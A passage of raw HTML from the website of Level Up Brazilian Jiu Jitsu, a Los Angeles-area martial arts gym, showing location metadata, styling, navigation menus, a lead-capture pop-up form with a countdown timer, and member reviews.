Hills"},{"@type":"City","name":"Marina Del Rey"}],"hasMap":"https://www.google.com/maps/search/?api=1&query=34.0291198%2C-118.3744089","department":[{"@type":"LocalBusiness","@id":"https://levelupjiujitsu.com/location/woodland-hills-ca/#localbusiness","name":"Level Up Brazilian Jiu Jitsu","url":"https://levelupjiujitsu.com/location/woodland-hills-ca/","image":"https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png","logo":"https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png","telephone":"(818) 854-5527","priceRange":"$$$","subjectOf":{"@type":"DataFeed","name":"AI Facts","url":"https://levelupjiujitsu.com/wp-json/mm/v1/ai-facts","encodingFormat":"application/json"},"address":{"@type":"PostalAddress","streetAddress":"19952 Ventura Blvd, Woodland Hills, CA 91364","addressLocality":"Los Angeles","addressRegion":"CA","postalCode":"91364","addressCountry":"US"},"geo":{"@type":"GeoCoordinates","latitude":"34.1715015","longitude":"-118.5678264"},"areaServed":[{"@type":"City","name":"Tarzana"},{"@type":"City","name":"Encino"},{"@type":"City","name":"Canoga Park"},{"@type":"City","name":"Calabasas"}],"hasMap":"https://www.google.com/maps/search/?api=1&query=34.1715015%2C-118.5678264"},{"@type":"LocalBusiness","@id":"https://levelupjiujitsu.com/location/studio-city-ca/#localbusiness","name":"Level Up Brazilian Jiu Jitsu","url":"https://levelupjiujitsu.com/location/studio-city-ca/","image":"https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png","logo":"https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png","telephone":"818-854-5507","priceRange":"$$$","subjectOf":{"@type":"DataFeed","name":"AI Facts","url":"https://levelupjiujitsu.com/wp-json/mm/v1/ai-facts","encodingFormat":"application/json"},"address":{"@type":"PostalAddress","streetAddress":"11288 Ventura Blvd, Unit A, Studio City, CA 91604","addressLocality":"Los Angeles","addressRegion":"CA","postalCode":"91604","addressCountry":"US"},"geo":{"@type":"GeoCoordinates","latitude":"34.1403961","longitude":"-118.3754474"},"areaServed":[{"@type":"City","name":"Sherman Oaks"},{"@type":"City","name":"Valley Village"},{"@type":"City","name":"Toluca Lake"},{"@type":"City","name":"Hollywood Hills"}],"hasMap":"https://www.google.com/maps/search/?api=1&query=34.1403961%2C-118.3754474"}]}]}</script>            <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ecca16;--wp--preset--color--secondary: #a5abac;--wp--preset--color--tertiary: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wqg2857tw-bs4.css-css' href='https://levelupjiujitsu.com/wp-content/plugins/market-muscles-llc-wp-mm-admin-qr-code-90a68b34132164f16151ccf7bc7d6035bcb408f8/modules/inc/assets/css/tw-bs4.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wqg9725front.css-css' href='https://levelupjiujitsu.com/wp-content/plugins/market-muscles-llc-wp-mm-admin-qr-code-90a68b34132164f16151ccf7bc7d6035bcb408f8/modules/css/front.css?ver=6.9' type='text/css' media='all' />
</head>
    <body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2087 single-format-standard wp-theme-market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be" id="front-end-site">
        <!--<div id="fader" class="loading-gif fade-out">
            <img src="https://content.marketmuscles.com/images/loading.png" width="64" height="64" alt="loading">
        </div>
        <script>fadeInPage()</script>-->
                                                                      
                    <div class="mobile-menu">
                        <div class="hamburger hamburger--arrow js-hamburger is-active">
                            <div class="hamburger-box">
                                <div class="hamburger-inner"></div>
                            </div>
                        </div>
                        <ul id="header-navigation" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://levelupjiujitsu.com/">Home</a></li>
<li id="menu-item-936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-936"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://levelupjiujitsu.com/about-us/">Our Story</a></li>
	<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://levelupjiujitsu.com/other-international-locations/">USA &amp; International Locations</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://levelupjiujitsu.com/non-profit/">Non-Profit</a></li>
	<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://levelupjiujitsu.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51"><a href="#">Programs</a>
<ul class="sub-menu">
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-program menu-item-228"><a href="https://levelupjiujitsu.com/program/tiny-champs/">Tiny Champs (3 – 5)</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-program menu-item-241"><a href="https://levelupjiujitsu.com/program/kids-martial-arts/">Kids (6 – 9)</a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-program menu-item-382"><a href="https://levelupjiujitsu.com/program/teens-martial-arts/">Teens (10 – 14)</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-program menu-item-105"><a href="https://levelupjiujitsu.com/program/bjj/">Adults Program</a></li>
</ul>
</li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-195"><a href="https://levelupjiujitsu.com/the-latest-news/">The Latest News</a></li>
</ul>                                                    <button class="btn pop-opt" aria-label="Request Information">Request Information</button>
                                                
                    </div>
                    <div class="pop-overlay"></div>
                    <div class="pop-optin">
                        <div class="pop-optin-right light-font">
                            <div class="pop-optin-close">
                                <svg height="329pt" viewBox="0 0 329.26933 329" width="329pt" xmlns="http://www.w3.org/2000/svg"><path d="m194.800781 164.769531 128.210938-128.214843c8.34375-8.339844 8.34375-21.824219 0-30.164063-8.339844-8.339844-21.824219-8.339844-30.164063 0l-128.214844 128.214844-128.210937-128.214844c-8.34375-8.339844-21.824219-8.339844-30.164063 0-8.34375 8.339844-8.34375 21.824219 0 30.164063l128.210938 128.214843-128.210938 128.214844c-8.34375 8.339844-8.34375 21.824219 0 30.164063 4.15625 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921875-2.089844 15.082031-6.25l128.210937-128.214844 128.214844 128.214844c4.160156 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921874-2.089844 15.082031-6.25 8.34375-8.339844 8.34375-21.824219 0-30.164063zm0 0"/></svg>
                                <span>Close</span>
                            </div>
                            <div class="pop-optin-text">
                                                                    <script>
                                        var timerPopBox = "10:01";
                                        var intervalTimer = setInterval(function() {
                                            var timer = timerPopBox.split(':');
                                            //by parsing integer, I avoid all extra string processing
                                            var minutes = parseInt(timer[0], 10);
                                            var seconds = parseInt(timer[1], 10);
                                            --seconds;
                                            minutes = (seconds < 0) ? --minutes : minutes;
                                            if (minutes < 0) clearInterval(intervalTimer);
                                            seconds = (seconds < 0) ? 59 : seconds;
                                            seconds = (seconds < 10) ? '0' + seconds : seconds;
                                            //minutes = (minutes < 10) ?  minutes : minutes;
                                            jQuery('.pop-countdown').html(minutes + ':' + seconds);
                                            timerPopBox = minutes + ':' + seconds;
                                            jQuery(".pop-countdown").filter(function() {
                                                return jQuery(this).text() === "0:00";
                                            }).parent().css("display", "none");
                                        }, 1000);
                                    </script>
                                    <div class="limited-offer">
                                        <div class="limited-offer-middle">
                                            <span>Limited Time & Availability</span>
                                            <div class="pop-countdown">10:00</div>
                                        </div>
                                    </div>
                                 
                                <div class="optin-box-sub-header">
                                                                                                                                                </div>
                                <div class="optin-box-header">
                                                                            VIEW OUR WEB SPECIAL                                                                    </div>
                                                                    <p>Secure your spot & get started today with our EXCLUSIVE online offer!</p>
                                                            </div> 
                            <div class="pop-optin-form">   
                                <div class="form-wrapper">
    <form method="post" action="#" class="mm-custom-form mm-custom-form-home" id="mm-custom-form-home99574180" data-instance="99574180">
        <div id="mm-form-submission-message-home99574180" class="mm-form-submission-message mm-form-submission-message-home mm-form-submission-message-home99574180" style="display: none;"></div>
        <fieldset>
            <div class="gform_body">
                <ul class="gform_fields">
                                            <li class="gfield full-name-field">
                            <label for="form-full-name">Full Name</label>
                            <input type="text" name="full_name" class="full-name" placeholder="Full Name" class="name-field" maxlength="30" id="form-full-name" required>
                        </li>
                    
                    <li class="gfield">
                        <label for="form-email-address">Email</label>
                        <input type="text" name="email" placeholder="Email address for info" class="email-field" id="form-email-address">
                    </li>

                    <li class="gfield">
                        <label for="form-phone-number">Phone Number</label>
                        <input type="tel" name="phone" placeholder="Mobile # for info via text" class="phone-field" minlength="7" required id="form-phone-number" pattern="[0-9\-\+\(\)\s]+">
                    </li>

                                                <li class="gfield field-program">
                                <label for="form-program">Program</label>
                                <select name="program" class="mm-programs" id="form-program">
                                    <option value="">Select a Program</option>
                                                                                                                        <option value="217">Tiny Champs (2 – 5)</option>
                                                                                                                                                            <option value="240">Kids (6 – 9)</option>
                                                                                                                                                            <option value="379">Teens (10 – 14)</option>
                                                                                                                                                            <option value="66">Adults Program</option>
                                                                                                        </select>
                            </li>
                                                                
                                                <li class="gfield field-location">
                                <label for="form-location">Location</label>
                                <select name="location" class="mm-location" id="form-location">
                                    <option value="">Select Location</option>
                                                                            <option value="culver-city-ca">Culver City, CA</option>
                                                                            <option value="woodland-hills-ca">Woodland Hills, CA</option>
                                                                            <option value="studio-city-ca">Studio City, CA</option>
                                                                    </select>
                            </li>
                                                                

                                    </ul>
            </div>
            <div class="gform_footer top_label">
                                <input type="checkbox" name="contact_me_by_phone" value="1" style="display:none !important" tabindex="-1" autocomplete="off">
                <input type="submit" name="submit" value="Get More Info Now">
            </div>
        </fieldset>
    </form>
</div>                                                                                                                                            <span>By opting into the web form above you are providing consent for Level Up Brazilian Jiu Jitsu to send you periodic text messages. Standard rates may apply. You can reply HELP at anytime to learn more. You may opt-out anytime by replying STOP.</span>
                                                                                                </div> 
                        </div>
                        <div class="pop-optin-left">
                                                                                                                                        <div class="indiv-review facebook">
                                                
                                                <div class="indiv-review-top">
                                                    <img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/02/28232739/JP-Garcia.jpeg">
                                                    <div class="fb-top"><span class="fb-name">JP Garcia</span> <span class="fb-recommend"></span>  recommends <span class="fb-business">Level Up Brazilian Jiu Jitsu</span></div>
                                                    <div class="fb-bot"><span class="fb-via">via Facebook · </span><span class="fb-globe"></span></div>
                                                </div> 
                                                                                        <p>World class Brazilian Jiu Jitsu Classes for kids and adults I’m a fun and friendly environment! Definitely the place to be if you are in the area.</p>
                                        </div>
                                                                            <div class="indiv-review facebook">
                                                
                                                <div class="indiv-review-top">
                                                    <img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/02/28232008/Christian-Michael-Vivar.jpeg">
                                                    <div class="fb-top"><span class="fb-name">Christian Michael Vivar</span> <span class="fb-recommend"></span>  recommends <span class="fb-business">Level Up Brazilian Jiu Jitsu</span></div>
                                                    <div class="fb-bot"><span class="fb-via">via Facebook · </span><span class="fb-globe"></span></div>
                                                </div> 
                                                                                        <p>This is an amazing place. Everyone is so kind and supportive. I love it so much, my only complaint is that they are closed on Sunday which means I can only go 6 days a week ?</p>
                                        </div>
                                                                            <div class="indiv-review facebook">
                                                
                                                <div class="indiv-review-top">
                                                    <img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/02/28231910/Danyo-Soup.jpeg">
                                                    <div class="fb-top"><span class="fb-name">Danyo Soup</span> <span class="fb-recommend"></span>  recommends <span class="fb-business">Level Up Brazilian Jiu Jitsu</span></div>
                                                    <div class="fb-bot"><span class="fb-via">via Facebook · </span><span class="fb-globe"></span></div>
                                                </div> 
                                                                                        <p>Awesome place to learn Jiu Jitsu. Young and Old, there is no discrimination... only the desire to Level Up! Coaches and professors are like family! Definitely the best in the area!</p>
                                        </div>
                                                                            <div class="indiv-review facebook">
                                                
                                                <div class="indiv-review-top">
                                                    <img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27202529/Simon-Gartner.jpg">
                                                    <div class="fb-top"><span class="fb-name">Simon Gartner</span> <span class="fb-recommend"></span>  recommends <span class="fb-business">Level Up Brazilian Jiu Jitsu</span></div>
                                                    <div class="fb-bot"><span class="fb-via">via Facebook · </span><span class="fb-globe"></span></div>
                                                </div> 
                                                                                        <p>These guys are the best! This place is like a family: if you want a fun, friendly and supporting academy, this is the place for you! Great for all ages!</p>
                                        </div>
                                                                            <div class="indiv-review facebook">
                                                
                                                <div class="indiv-review-top">
                                                    <img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27201934/Josh-Pennish.jpg">
                                                    <div class="fb-top"><span class="fb-name">Josh Pennish</span> <span class="fb-recommend"></span>  recommends <span class="fb-business">Level Up Brazilian Jiu Jitsu</span></div>
                                                    <div class="fb-bot"><span class="fb-via">via Facebook · </span><span class="fb-globe"></span></div>
                                                </div> 
                                                                                        <p>I have been a part of the Level Up family for a few months now.  I feel I made a great decision by choosing Level Up and couldn’t be happier.  Professor Erik and coach Alex are wonderful and they make you feel like you’ve been part of the family from the moment you walk through the door. This gym attracts friendly people who are there to learn and have a great time.  No one is there to bully others while rolling and everyone helps each other.  Two thumbs up for Level Up!</p>
                                        </div>
                                                                                                 
                        </div>
                    </div>
                    <div class="pop-quiz-overlay"></div>
                    <div class="pop-quiz-area">
                        <div class="pop-quiz-close">
                            <svg height="329pt" viewBox="0 0 329.26933 329" width="329pt" xmlns="http://www.w3.org/2000/svg"><path d="m194.800781 164.769531 128.210938-128.214843c8.34375-8.339844 8.34375-21.824219 0-30.164063-8.339844-8.339844-21.824219-8.339844-30.164063 0l-128.214844 128.214844-128.210937-128.214844c-8.34375-8.339844-21.824219-8.339844-30.164063 0-8.34375 8.339844-8.34375 21.824219 0 30.164063l128.210938 128.214843-128.210938 128.214844c-8.34375 8.339844-8.34375 21.824219 0 30.164063 4.15625 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921875-2.089844 15.082031-6.25l128.210937-128.214844 128.214844 128.214844c4.160156 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921874-2.089844 15.082031-6.25 8.34375-8.339844 8.34375-21.824219 0-30.164063zm0 0"/></svg>
                            <span>Close</span>
                        </div>
                        <div class="pop-quiz-text">
                                                                                </div>
                    </div>
                    <div class="all-site   site-footer-four-columns site-navigation-no-bg">
                                                 
                                                                            <div class="site-bottom-bar" data-aos="fade-up">
                                Request information today to learn more about our programs! <button class="btn btn-solid btn-color-white pop-opt" aria-label="Get Started Now">Get Started Now</button>
                            </div>
                                                                            <header class="navigation-no-bg -menu " data-aos="fade-down">
            <div class="top-bar">
                        <div class="top-bar-left">
                <strong>Level Up Brazilian Jiu Jitsu</strong> Studio City, Woodland Hills, & Culver City Martial Arts & Fitness for All Ages!            </div>
            <div class="top-bar-right">
            <ul id="top-navigation" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="/members/">Members</a></li>
</ul>                <div class="top-bar-location-details">
                                                                                                            <ul>
                                        <li class="select-location">Select location <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="451.847px" height="451.847px" viewBox="0 0 451.847 451.847" style="enable-background:new 0 0 451.847 451.847;"
	 xml:space="preserve">
<g>
	<path d="M225.923,354.706c-8.098,0-16.195-3.092-22.369-9.263L9.27,151.157c-12.359-12.359-12.359-32.397,0-44.751
		c12.354-12.354,32.388-12.354,44.748,0l171.905,171.915l171.906-171.909c12.359-12.354,32.391-12.354,44.744,0
		c12.365,12.354,12.365,32.392,0,44.751L248.292,345.449C242.115,351.621,234.018,354.706,225.923,354.706z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>                                            <ul style="width: 300px">
                                                                                                    <li>
                                                        <div class="location-name"><a href="https://levelupjiujitsu.com/location/culver-city-ca/">Culver City, CA</a></div>
                                                        <div class="location-phone"><a href="tel:4243455022">(424) 345-5022</a></div>
                                                               
                                                            <div class="location-social">
                                                                                                                                    <div class="social-item">
                                                                        <a href="https://www.facebook.com/culvercityjiujitsu" target="_blank" aria-label="facebook"><i class="fab fa-facebook"></i></a>
                                                                    </div>
                                                                                                                                    <div class="social-item">
                                                                        <a href="https://www.instagram.com/culvercityjiujitsu/?hl=en" target="_blank" aria-label="instagram"><i class="fab fa-instagram"></i></a>
                                                                    </div>
                                                                                                                            </div>
                                                                                                            </li>
                                                                                                    <li>
                                                        <div class="location-name"><a href="https://levelupjiujitsu.com/location/woodland-hills-ca/">Woodland Hills, CA</a></div>
                                                        <div class="location-phone"><a href="tel:8188545527">(818) 854-5527</a></div>
                                                               
                                                            <div class="location-social">
                                                                                                                                    <div class="social-item">
                                                                        <a href="https://www.facebook.com/jiujitsuwoodlandhills" target="_blank" aria-label="facebook"><i class="fab fa-facebook"></i></a>
                                                                    </div>
                                                                                                                                    <div class="social-item">
                                                                        <a href="https://www.instagram.com/woodlandhillsjiujitsu/?hl=en" target="_blank" aria-label="instagram"><i class="fab fa-instagram"></i></a>
                                                                    </div>
                                                                                                                            </div>
                                                                                                            </li>
                                                                                                    <li>
                                                        <div class="location-name"><a href="https://levelupjiujitsu.com/location/studio-city-ca/">Studio City, CA</a></div>
                                                        <div class="location-phone"><a href="tel:8188545507">818-854-5507</a></div>
                                                               
                                                            <div class="location-social">
                                                                                                                                    <div class="social-item">
                                                                        <a href="https://www.facebook.com/studiocityjiujitsu" target="_blank" aria-label="facebook"><i class="fab fa-facebook"></i></a>
                                                                    </div>
                                                                                                                                    <div class="social-item">
                                                                        <a href="https://www.instagram.com/studiocityjiujitsu" target="_blank" aria-label="instagram"><i class="fab fa-instagram"></i></a>
                                                                    </div>
                                                                                                                            </div>
                                                                                                            </li>
                                                                                            </ul>
                                        </li>
                                    </ul>
                                 
                                                            </div>
            </div>
                    </div>
        <div class="header-main-bar uncontained">
                <div class="header-nav-bar-left">
            <a href="https://levelupjiujitsu.com/">
                                    <img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png" alt="Level Up Brazilian Jiu Jitsu">
                            </a>
        </div>
        <div class="header-nav-bar-right">
            <div class="mobile-nav">
                <div class="hamburger hamburger--emphatic js-hamburger">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </div>
            </div>
            <div class="desktop-nav">
                                    <button class="header-cta pop-opt" aria-label="Request Information">Request Information</button>
                                <div class="capital-menu">
                                            <ul id="header-navigation" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://levelupjiujitsu.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-936"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://levelupjiujitsu.com/about-us/">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://levelupjiujitsu.com/other-international-locations/">USA &amp; International Locations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://levelupjiujitsu.com/non-profit/">Non-Profit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://levelupjiujitsu.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51"><a href="#">Programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-228"><a href="https://levelupjiujitsu.com/program/tiny-champs/">Tiny Champs (3 – 5)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-241"><a href="https://levelupjiujitsu.com/program/kids-martial-arts/">Kids (6 – 9)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-382"><a href="https://levelupjiujitsu.com/program/teens-martial-arts/">Teens (10 – 14)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-105"><a href="https://levelupjiujitsu.com/program/bjj/">Adults Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-195"><a href="https://levelupjiujitsu.com/the-latest-news/">The Latest News</a></li>
</ul>                                    </div>
            </div>
        </div>
            </div>
</header>                                                                                        <div class="inner-topper centered-align light-font straight" style="background:#000000;">
    <style>
        .inner-topper .banner-bg-gradient {
